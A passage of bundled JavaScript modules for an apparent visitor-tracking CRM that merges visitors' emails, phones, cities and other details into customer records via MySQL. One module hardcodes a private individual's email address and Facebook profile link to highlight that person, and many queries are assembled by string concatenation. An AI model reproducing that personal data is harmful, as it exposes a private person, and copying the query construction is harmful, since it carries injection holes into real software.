function()\r\n{\r\nvar obj = modtask.obj;\r\nreturn modtask.ldmod(\"rel:..\\\\customer\\\\info\").sp(\r\n{\r\n\r\n\"node\" : modtask.setupNodeAccess(),\r\n\"customerid\"  : obj.cid,\r\n\"ownerid\" : modtask.sourcepart.initval.user.id,\r\n\"typetables\" :  modtask.getAllTables()\r\n}\r\n);\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.details = function(push)\r\n{\r\nmodtask.getModInfo().records(\r\nfunction(result)\r\n{\r\nvar vals = [];\r\nvar i;\r\nvals.push( { \"css\" : \"theme.title1\", \"parts\" : \"text\", \"what\" : \"Referenced\"  });\r\nfor(i=0; i < result.referenced.length; ++i)\r\n{\r\nvar record = result.referenced[i];\r\nvals.push( { \"parts\" : \"text\", \"what\" : record.processstate + \" \" + record.name + \" \" + record.value  });\r\n}\r\n\r\nif (result.missing.length > 0)\r\n{\r\nvals.push( { \"css\" : \"theme.title1\", \"parts\" : \"text\", \"what\" : \"Missing\"  });\r\nfor(i=0; i < result.missing.length; ++i)\r\n{\r\nvar record = result.missing[i];\r\nvals.push( { \"parts\" : \"text\", \"what\" : record.processstate + \" \" + record.name + \" \" + record.value  });\r\n}\r\n}\r\n\r\n\r\npush(\r\n[\r\n\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Result\",\r\n\"msg\" :\r\n{\r\n\"css\" : \"padding:1%\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" : vals\r\n}\r\n}\r\n}\r\n}\r\n},\r\nmodtask\r\n]\r\n);\r\n\r\n},\r\nmodtask.ldmod(\"ui\\\\w\\\\err\").popup(push, modtask)\r\n);\r\n\r\n}\r\n\r\nmodtask.formatName = function(name)\r\n{\r\nreturn (name + \"\").toUpperCase();\r\n}\r\n\r\n\r\n\r\nmodtask.getAllTables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n}\r\n\r\nmodtask.setupNodeAccess = function()\r\n{\r\nreturn modtask.ldmod(\"ui\\\\node\\\\direct\").sp(\"dataservice\",\r\nmodtask.sourcepart.initval.modcfg.getName(\"dataservice\")\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\msgbox\"],\r\n[\"modtask\", \"rel:dataitem\"],\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\records\\\\process\"],\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\crm\\\\process\"],\r\n[\"modtask\", \"rel:..\\\\customer\\\\info\"],\r\n[\"modtask\", \"rel:visitor\\\\overview\"]\r\n];\r\nmodtask.alltables = modtask.getAllTables();\r\nvar i;\r\nfor(i=0; i < modtask.alltables.length; ++i)\r\nret.push([\"modtask\", \"rel:..\\\\\" + modtask.alltables[i] + \"\\\\data\"]);\r\nreturn ret;\r\n} ;\r\n\r\n";a494e4c494e4553544f5245["ui\\w\\msgbox"] = "\r\n\r\nvar modtask =\r\n{\r\npopup : function(msg, push, overlaytarget)\r\n{\r\npush([\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\\\\twodlg\",\r\n\"initval\" :\r\n{\r\n\"title\" : \"Message\",\r\n\"msg\" : msg,\r\n\"btns\" : [\"OK\"]\r\n},\r\n\"btn1\" : [\"remove\"]\r\n},\r\noverlaytarget]);\r\n}\r\n};\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\websitetraffic\\dataitem"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar icons =\r\n{\r\n\"email\" : \"&#9993;\",\r\n\"phone\" : \"&#9742;\"\r\n};\r\n\r\n\r\n\r\nvar typ = modtask.sourcepart.initval.typ;\r\n\r\nvar label = \"\";\r\nvar val = modtask.sourcepart.initval.val;\r\n\r\nvar highlight = false;\r\nif (val == \"ham\" && typ == \"city\")\r\n{\r\nhighlight = true;\r\nval = \"Arnhem\";\r\n}\r\n\r\nif (val == \"biancavanvoorst@hotmail.com\" && typ == \"email\")\r\n{\r\nhighlight = true;\r\nval = val + \", https://www.facebook.com/bianca.vanvoorst.7\"  ;\r\n}\r\n\r\nif (icons[typ])\r\nlabel = { \"css\" : \"theme.title1\", \"parts\" : \"text\", \"what\" : icons[typ] + \"&nbsp\"  };\r\nelse\r\n{\r\nif (typ == \"catchall\")\r\n{\r\nval = val.replace(\"___EQ__\", \" = \");\r\nlabel = {};\r\n}\r\nelse\r\nlabel =\r\n{\r\n\"css\" : \"theme.fineprint\", \"parts\" : \"text\", \"what\" : typ + \"&nbsp\"\r\n}  ;\r\n}\r\n\r\n\r\n\r\n\r\n\r\npush(\r\n{\r\n\r\n\"css\" : \"min-width:50px;background-color:theme.color7;;padding:0.5%;margin-left:1%;margin-top:0.5%;\",\r\n\"parts\" :\r\n{\r\n\"left\" :\r\n{\r\n\"css\" : \"background-color:theme.color7;width:100%;padding:none;\"  + (highlight ?\r\n\"background-color:theme.color3;\" : \"\"),\r\n\"parts\" :\r\n[\r\nlabel,\r\n{ \"css\" : \"theme.fineprint;font-weight:bold;\", \"parts\" : \"text\", \"what\" :  val  }\r\n]\r\n}\r\n\r\n}\r\n});\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\records\\process"] = "\r\n\r\nvar modtask =\r\n{\r\nnode : false,\r\nownerid : false,\r\nusertables : false,\r\n\r\nnametypemap : false,\r\n\r\n\r\nprocess : function(okpush, failpush, nametypemap)\r\n{\r\nvar ownerid = modtask.ownerid;\r\nvar tablesnames = modtask.usertables;\r\nvar node = modtask.node;\r\n\r\nif (!nametypemap)\r\n{\r\nnode.runQuery2(\r\n\"select `name`,`type` from \" + tablesnames.nametypemap + \" where groupid = \" + modtask.groupidobject.groupid + \" and ownerid = \" + ownerid,\r\nfunction(output)\r\n{\r\nvar i;\r\nvar nametypemap = {};\r\nfor(i=0; i < output.length; ++i)\r\nnametypemap[output[i][0]]= output[i][1];\r\nmodtask.process(okpush, failpush, nametypemap);\r\n},\r\nfailpush\r\n);\r\nreturn ;\r\n}\r\nelse\r\nmodtask.nametypemap = nametypemap;\r\n\r\nnode.runQuery2(\r\n\r\n[\r\n\"update \" + tablesnames.record + \" set processstate = 0 where processstate IS NULL\",\r\n\"select r.userid, cu.customerid from \" + \"visileads.records\" + \" as r join visileads.customeruser as cu on cu.userid = r.userid where  r.processstate in (0,1) and r.groupid = \" + modtask.groupidobject.groupid + \" and r.ownerid = \" + ownerid + \" group by r.userid having COUNT(distinct processstate )  = 2 limit 1\"],\r\nfunction(output)\r\n{\r\nif (output.length == 0)\r\n{\r\nmodtask.createNewCustomer(\r\nownerid,\r\nfunction(result)\r\n{\r\nmodtask.updateCustomerFromUserIDs(\r\nownerid,\r\nresult,\r\nokpush,\r\nfailpush\r\n);\r\n},\r\nfailpush\r\n);\r\n}\r\nelse\r\n{\r\nmodtask.updateCustomerFromUserIDs(\r\nownerid,\r\n{\r\n\"customerid\" : output[0][1],\r\n\"userids\" : [output[0][0]]\r\n},\r\nokpush,\r\nfailpush\r\n);\r\n}\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ncreateNewCustomer : function(ownerid, okpush, failpush)\r\n{\r\nvar tablesnames = modtask.usertables;\r\nvar node = modtask.node;\r\nvar anchors  = [];\r\nvar p;\r\nvar ownergroupdcond = \" and groupid = \" + modtask.groupidobject.groupid + \" and ownerid = \" + ownerid ;\r\nfor(p in modtask.nametypemap)\r\nif (modtask.nametypemap[p] == \"email\")\r\nanchors.push(p);\r\n\r\n\r\nif (anchors.length == 0)\r\n{\r\nokpush({ \"userids\" : [], \"customerid\" : false });\r\nreturn ;\r\n}\r\n\r\n\r\n\r\n\r\nvar queries = [];\r\n\r\nqueries.push(\"select @userids := 0, @newvalue := a, @userids := b from (select value as a, GROUP_CONCAT(userid) as b from \" + tablesnames.record + \" where (processstate = 0 or ISNULL(processstate)) \"\r\n+ ownergroupdcond\r\n+ \" and name in ('\" +  anchors.join(\"','\")  + \"')\"\r\n+ \" group by value limit 0,1) as tmptable\");\r\n\r\nqueries.push(\"SET @customerid := 0\");\r\nqueries.push(\"select @customerid := a from (select id as a from \" + tablesnames.customer + \" where anchorvalue = @newvalue \" + ownergroupdcond + \" limit 0,1) as tmptable\");\r\n\r\nqueries.push(\"select @newvalue, @userids, @customerid\");\r\n\r\nnode.runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nvar i;var objs = [];\r\nvar obj = output[0];\r\n\r\nobj.newvalue = obj[0];\r\nobj.customerid = obj[2];\r\nobj.userids = obj[1];\r\n\r\nif (obj.userids == \"\")\r\n{\r\nokpush({ \"userids\" : [], \"customerid\" : false });\r\nreturn ;\r\n}\r\n\r\nobj.userids = obj.userids.split(\",\");\r\n\r\n\r\nif (obj.customerid != \"0\")\r\n{\r\nokpush({ \"userids\" : obj.userids, \"customerid\" : obj.customerid });\r\nreturn ;\r\n};\r\n\r\nvar customer =\r\n{\r\n\"groupid\" : modtask.groupidobject.groupid,\r\n\"ownerid\" : ownerid,\r\n\"anchorvalue\" : obj.newvalue,\r\n\"tmlast\" : 0,\r\n\"tmfirst\" : \"2099-00-00 00:00:00\",\r\n\"npw\" : 0,\r\n\"nrecords\" : 0\r\n};\r\ncustomer[\"leadscore\"] = \"0\";\r\nvar queries = [];\r\nqueries.push(\r\nmodtask.getInsert(\r\n\"visileads.customer\",\r\n[\r\ncustomer\r\n]\r\n)\r\n);\r\nqueries.push(\"SET @currentcustomerid=LAST_INSERT_ID()\");\r\nvar i, objs = [] ;\r\nfor(i=0; i < obj.userids.length; ++i)\r\n{\r\nobjs.push(\r\n{\r\n\"groupid\" : modtask.groupidobject.groupid,\r\n\"userid\" : obj.userids[i],\r\n\"ownerid\" : ownerid,\r\n\"customerid\" : \"NOQUOTE__@currentcustomerid\"\r\n}\r\n);\r\n}\r\nqueries.push(\r\nmodtask.getInsert(\r\n\"visileads.customeruser\",\r\nobjs\r\n)\r\n);\r\nqueries.push(\"select @currentcustomerid\");\r\nnode.runQuery2(\r\nqueries,\r\nfunction(output)\r\n{\r\nmodtask.ldmod(\"t2a\\\\app\\\\log\").addlog(\r\nmodtask.ownerid,\r\n\"CreateCustomer\",\r\n\"Created \" + output[0][0] + \" from \" + obj.userids.join(\",\"),\r\nfunction()\r\n{\r\nokpush({ \"userids\" : obj.userids, \"customerid\" : output[0][0] });\r\n}\r\n);\r\n},\r\nfailpush\r\n);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nupdateCustomerFromUserIDs : function(ownerid, result, okpush, failpush)\r\n{\r\nvar customerid = result.customerid;\r\nif (customerid == false)\r\n{\r\n\r\nokpush(0);\r\nreturn ;\r\n}\r\nvar userids = result.userids;\r\nvar node = modtask.node;\r\nvar tablesnames = modtask.usertables;\r\nvar ownergroupdcond = \" and groupid = \" + modtask.groupidobject.groupid + \" and ownerid = \" + ownerid ;\r\n\r\nvar qs = [];\r\n\r\nqs.push(\"select name, value,id from \" + tablesnames.record + \" where 1 = 1 \" + ownergroupdcond +\r\n\" and userid in ('\" +  userids.join(\"','\")  + \"')\" +\r\n\" and (processstate = 0 or ISNULL(processstate)) \" +\r\n\" limit 0, 50\");\r\n\r\nnode.runQuery2(\r\nqs,\r\nfunction(output)\r\n{\r\nvar obj, j, typ,  objs = [], tables = {}, recordids = [];\r\n\r\nfor(j=0; j < output.length; ++j)\r\n{\r\nobj =\r\n{\r\n\"fieldname\" : output[j][0],\r\n\"type\" : modtask.nametypemap[output[j][0]],\r\n\"value\" : output[j][1],\r\n\"recordid\" : output[j][2]\r\n};\r\nobjs.push(obj);\r\nrecordids.push(obj.recordid);\r\nvar categoryname = \"\";\r\nvar categoryvalue = \"\";\r\nif (typeof(obj[\"type\"]) == \"string\")\r\n{\r\ncategoryname = obj[\"type\"];\r\nvar categoryvalue = obj.value;\r\n}\r\nelse\r\n{\r\ncategoryname = \"catchall\";\r\nvar categoryvalue = obj.fieldname + \"___EQ__\" + obj.value;\r\n}\r\nif (!tables[categoryname])\r\ntables[categoryname] = [];\r\ntables[categoryname].push( { \"value\" : categoryvalue, \"recordid\" : obj.recordid } );\r\n\r\n}\r\n\r\nvar customer = {};\r\ncustomer[\"tmchanged\"] = \"NOQUOTE__NOW()\";\r\ncustomer[\"tmlast\"] = \"NOQUOTE__GREATEST(`tmlast`, @customertmlast)\";\r\ncustomer[\"tmfirst\"] = \"NOQUOTE__LEAST(`tmfirst`, @customertmfirst)\";\r\ncustomer[\"npw\"] = \"NOQUOTE__`npw` + @customernpw\";\r\ncustomer[\"nrecords\"] = recordids.length;\r\n\r\nvar queries = [];\r\n\r\n\r\n\r\nqueries.push(\"update \" + tablesnames.record + \" set processstate = 2 where id in ('\" +\r\nrecordids.join(\"','\")  + \"')\");\r\n\r\n\r\nqueries.push(\"select @customernpw := a, @customertmfirst := b, @customertmlast := c  from (select count(id) as a, MIN(tm) as b, MAX(tm) as c from \" + tablesnames.monitor + \" where userid in (SELECT distinct userid from \" + tablesnames.record + \" where id in ('\" + recordids.join(\"','\")  + \"'))) as tmptable\");\r\n\r\nqueries.push(\"SET @currentcustomerid=\" + customerid);\r\n\r\nqueries.push(modtask.getUpdate(\r\ncustomerid,\r\ntablesnames.customer,\r\ncustomer\r\n));\r\n\r\nvar p;\r\nfor(p in tables)\r\n{\r\nvar i, objs = [] ;\r\nfor(i=0; i < tables[p].length; ++i)\r\n{\r\nobjs.push(\r\n{\r\n\"groupid\" : modtask.groupidobject.groupid,\r\n\"value\" :\"NOQUOTE__FROM_BASE64('\" + modtask.ldmod(\"a656e636f64656465636f6465\\\\base64\").enc(tables[p][i].value) + \"')\",\r\n\"recordid\" : tables[p][i].recordid,\r\n\"ownerid\" : ownerid,\r\n\"customerid\" : \"NOQUOTE__@currentcustomerid\"\r\n}\r\n);\r\n}\r\nqueries.push(modtask.getInsert(\r\n\"visileads.\" + p,\r\nobjs\r\n));\r\n}\r\n\r\nqueries.push(\"update \" + tablesnames.record + \" set processstate = 1 where id in ('\" +\r\nrecordids.join(\"','\")  + \"')\");\r\n\r\nnode.runQuery2(\r\nqueries,\r\nfunction()\r\n{\r\nokpush(1);\r\n},\r\nfailpush\r\n);\r\n},\r\nfailpush\r\n);\r\n}\r\n}\r\n\r\nmodtask.getUpdate = function(id, tbl, map)\r\n{\r\nreturn modtask.ldmod(\"sql\\\\q\").getUpdate(id, tbl, map);\r\n};\r\n\r\n\r\nmodtask.getInsert  = function(tbl, maps)\r\n{\r\nreturn modtask.ldmod(\"sql\\\\q\").getInsert(tbl, maps);\r\n}\r\n\r\n\r\nmodtask.getAllTables = function()\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").alltables;\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\base64\"],\r\n[\"modtask\", \"t2a\\\\app\\\\com\\\\parse\"],\r\n[\"modtask\", \"ui\\\\node\\\\direct\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\hex\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\percent\"],\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\js\"],\r\n[\"modtask\", \"ui\\\\conn\\\\connectionstring\"],\r\n[\"modtask\", \"ui\\\\node\\\\auth\"],\r\n[\"modtask\", \"t2a\\\\app\\\\config\\\\data\"],\r\n[\"modtask\", \"t2a\\\\app\\\\uservariables\"],\r\n[\"modtask\", \"flow\\\\while\"],\r\n[\"modtask\", \"t2a\\\\app\\\\viewer\\\\records\\\\process\"]\r\n];\r\nmodtask.alltables = modtask.getAllTables();\r\nvar i;\r\nfor(i=0; i < modtask.alltables.length; ++i)\r\nret.push([\"modtask\", \"t2a\\\\app\\\\viewer\\\\\" + modtask.alltables[i] + \"\\\\data\"]);\r\nreturn ret;\r\n} ;\r\n\r\n\r\nmodtask.getTables = function(ownerid)\r\n{\r\nreturn modtask.ldmod(\"t2a\\\\app\\\\uservariables\").getTables(ownerid);\r\n};\r\n\r\nmodtask.init = function() { modtask.ldmod(\"kernel\\\\mod\").inh(\"groupidobject\"); }\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\base64"] = "\r\n\r\nvar modtask = {\r\n\r\n\r\n_keyStr : \"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=\",\r\n\r\nenc : function (input) {\r\nvar output = \"\";\r\nvar chr1, chr2, chr3, enc1, enc2, enc3, enc4;\r\nvar i = 0;\r\n\r\ninput = modtask._utf8_encode(input);\r\n\r\nwhile (i < input.length) {\r\n\r\nchr1 = input.charCodeAt(i++);\r\nchr2 = input.charCodeAt(i++);\r\nchr3 = input.charCodeAt(i++);\r\n\r\nenc1 = chr1 >> 2;\r\nenc2 = ((chr1 & 3) << 4) | (chr2 >> 4);\r\nenc3 = ((chr2 & 15) << 2) | (chr3 >> 6);\r\nenc4 = chr3 & 63;\r\n\r\nif (isNaN(chr2)) {\r\nenc3 = enc4 = 64;\r\n} else if (isNaN(chr3)) {\r\nenc4 = 64;\r\n}\r\n\r\noutput = output +\r\nthis._keyStr.charAt(enc1) + this._keyStr.charAt(enc2) +\r\nthis._keyStr.charAt(enc3) + this._keyStr.charAt(enc4);\r\n\r\n}\r\n\r\nreturn output;\r\n},\r\n\r\ndec : function (input) {\r\nvar output = \"\";\r\nvar chr1, chr2, chr3;\r\nvar enc1, enc2, enc3, enc4;\r\nvar i = 0;\r\n\r\ninput = input.replace(/[^A-Za-z0-9\\+\\/\\=]/g, \"\");\r\n\r\nwhile (i < input.length) {\r\n\r\nenc1 = this._keyStr.indexOf(input.charAt(i++));\r\nenc2 = this._keyStr.indexOf(input.charAt(i++));\r\nenc3 = this._keyStr.indexOf(input.charAt(i++));\r\nenc4 = this._keyStr.indexOf(input.charAt(i++));\r\n\r\nchr1 = (enc1 << 2) | (enc2 >> 4);\r\nchr2 = ((enc2 & 15) << 4) | (enc3 >> 2);\r\nchr3 = ((enc3 & 3) << 6) | enc4;\r\n\r\noutput = output + String.fromCharCode(chr1);\r\n\r\nif (enc3 != 64) {\r\noutput = output + String.fromCharCode(chr2);\r\n}\r\nif (enc4 != 64) {\r\noutput = output + String.fromCharCode(chr3);\r\n}\r\n\r\n}\r\n\r\noutput = modtask._utf8_decode(output);\r\n\r\nreturn output;\r\n\r\n},\r\n\r\n\r\n_utf8_encode : function (string) {\r\nstring = string.replace(/\\r\\n/g,\"\\n\");\r\nvar utftext = \"\";\r\n\r\nfor (var n = 0; n < string.length; n++) {\r\n\r\nvar c = string.charCodeAt(n);\r\n\r\nif (c < 128) {\r\nutftext += String.fromCharCode(c);\r\n}\r\nelse if((c > 127) && (c < 2048)) {\r\nutftext += String.fromCharCode((c >> 6) | 192);\r\nutftext += String.fromCharCode((c & 63) | 128);\r\n}\r\nelse {\r\nutftext += String.fromCharCode((c >> 12) | 224);\r\nutftext += String.fromCharCode(((c >> 6) & 63) | 128);\r\nutftext += String.fromCharCode((c & 63) | 128);\r\n}\r\n\r\n}\r\n\r\nreturn utftext;\r\n},\r\n\r\n\r\n_utf8_decode : function (utftext) {\r\nvar string = \"\";\r\nvar i = 0;\r\nvar c = c1 = c2 = 0;\r\n\r\nwhile ( i < utftext.length ) {\r\n\r\nc = utftext.charCodeAt(i);\r\n\r\nif (c < 128) {\r\nstring += String.fromCharCode(c);\r\ni++;\r\n}\r\nelse if((c > 191) && (c < 224)) {\r\nc2 = utftext.charCodeAt(i+1);\r\nstring += String.fromCharCode(((c & 31) << 6) | (c2 & 63));\r\ni += 2;\r\n}\r\nelse {\r\nc2 = utftext.charCodeAt(i+1);\r\nc3 = utftext.charCodeAt(i+2);\r\nstring += String.fromCharCode(((c & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));\r\ni += 3;\r\n}\r\n\r\n}\r\n\r\nreturn string;\r\n}\r\n\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\app\\com\\parse"] = "\r\n\r\nvar modtask =\r\n{\r\nfullname : function(fullname, variableschema)\r\n{\r\nif (typeof(fullname) == \"string\" && fullname.length > 0)\r\n{\r\nvar names = fullname.split(/[ |.]+/);\r\nvariableschema[\"FirstName\"] = names[0];\r\nvar lastname = fullname.substr(variableschema[\"FirstName\"].length,\r\nfullname.length-variableschema[\"FirstName\"].length);\r\n\r\nlastname = lastname.replace(/^[ |.]*/g, \"\");\r\n\r\nif (lastname.length > 0)\r\nvariableschema[\"LastName\"] = lastname;\r\n}\r\n}\r\n}\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\hex"] = "\r\n\r\nvar modtask =\r\n{\r\na737472696e67546f486578537472696e67 : function(str)\r\n{\r\nvar ret = \"\";\r\nvar val;\r\nfor(i=0; i < str.length; ++i)\r\n{\r\nval = str.charCodeAt(i).toString(16) + \"\";\r\nif (val.length < 2)\r\nval = \"0\" + val;\r\nret = ret + val;\r\n}\r\nreturn ret;\r\n},\r\n\r\na686578537472696e67746f537472696e67 : function(str)\r\n{\r\nvar ret = \"\", hx;\r\nif (str.length % 2 != 0)\r\n{\r\nmodtask.Fail(\"a686578537472696e67746f537472696e67, Invalid Param Length: \" + str.length);\r\nreturn ;\r\n}\r\nfor(i=0; i < str.length; i+=2)\r\n{\r\nhx = str.substr(i,1) + str.substr(i+1,1);\r\nif (hx.match(/[^0-9ABCDEFGabcdef]/))\r\n{\r\nmodtask.Fail(\"a686578537472696e67746f537472696e67, Invalid character in string: \" + hx);\r\nreturn ;\r\n}\r\nhx = parseInt(hx, 16);\r\nret += String.fromCharCode(hx);\r\n}\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["ui\\conn\\connectionstring"] = "\r\n\r\nvar modtask =\r\n{\r\nset : function(str)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"nonstandardconnectionstring\"] = str;\r\n},\r\n\r\nget : function(dontfailifnotfound)\r\n{\r\nif (typeof(modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"nonstandardconnectionstring\"]) != \"string\")\r\n{\r\nif (dontfailifnotfound)\r\nreturn false;\r\nelse\r\nmodtask.Fail('Please set modtask.ldmod(\"' +  modtask.__myname.replace(/\\\\/g, \"\\\\\\\\\") + '\").set(...);');\r\n}\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname)[\"nonstandardconnectionstring\"];\r\n}\r\n}\r\n";a494e4c494e4553544f5245["flow\\while"] = "\r\n\r\nvar modtask = function(codefn)\r\n{\r\nmodtask.maincode = codefn;\r\nreturn modtask.postrunset;\r\n\r\n}\r\n\r\nmodtask[\"break\"] = function()\r\n{\r\nmodtask.postrun();\r\n}\r\n\r\nmodtask[\"continue\"]  = function()\r\n{\r\nmodtask.maincode();\r\n}\r\n\r\nmodtask.maincode = function() { };\r\nmodtask.postrun = function() { };\r\nmodtask.postrunset = function(codefn)\r\n{\r\nmodtask.postrun =  codefn;\r\nmodtask.maincode();\r\n};\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\email\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"email\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"recordid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"ownerid\" : [\"int\", 11],\r\n\"recordid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\phone\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"phone\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"recordid\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 64],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\addressline\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"addressline\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"recordid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"ownerid\" : [\"int\", 11],\r\n\"recordid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\city\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"city\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"recordid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"ownerid\" : [\"int\", 11],\r\n\"recordid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\education\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"education\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"recordid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 2048],\r\n\"ownerid\" : [\"int\", 11],\r\n\"recordid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\gender\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"gender\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : \"\",\r\n\"recordid\" : \"\",\r\n\"ownerid\" : \"\",\r\n\"customerid\" : \"\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"value\" : [\"varchar\", 64],\r\n\"recordid\" : [\"int\", 11],\r\n\"ownerid\" : [\"int\", 11],\r\n\"customerid\" : [\"int\", 11]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"..\\\\..\\\\config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\app\\viewer\\password\\data"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : 